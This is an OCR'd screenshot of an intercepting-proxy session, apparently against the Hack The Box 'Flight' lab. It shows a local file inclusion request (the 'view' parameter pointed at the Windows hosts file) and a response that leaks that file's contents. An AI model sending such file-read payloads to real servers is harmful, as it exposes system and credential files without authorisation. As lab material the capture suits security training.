 Send
Cancel
Target: http://school.flight.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /index.php?view=C:/Windows/System32/Drivers/etc/hosts HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Blog
</a>
</li>
28 </ul>
29 </div>
30 # Copyright (c) 1993-2009 Microsoft Corp.
31 #
32 # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
33 #
34 # This file contains the mappings of IP addresses to host names.
Each
35 # entry should be kept on an individual line. The IP address
should
36 # be placed in the first column followed by the corresponding host
name.
37 # The IP address and the host name should be separated by at least
one
38 # space.
39 #
40 # Additionally, comments (such as these) may be inserted on
individual
41 # lines or following the machine name denoted by a '#' symbol.
42 #
43 # For example:
44 #
45 # 102.54.94.97 rhino.acme.com # source server
46 # 38.25.63.10 x.acme.com # x client host
47
48 # localhost name resolution is handled within DNS itself.
49 # 127.0.0.1 localhost
50 # ::1 localhost
51 <div id="footer">
52 <div>
53 <div id="connect">
<a href="#">
<img src="images/icon-facebook.gif" alt="" />
</a>
<a href="#">
Search
0 highlights
Inspector
Notes
Custom actions
Done
2,181 bytes | 181 millis
Event log (3)
All issues
Memory: 157.8MB
Disabled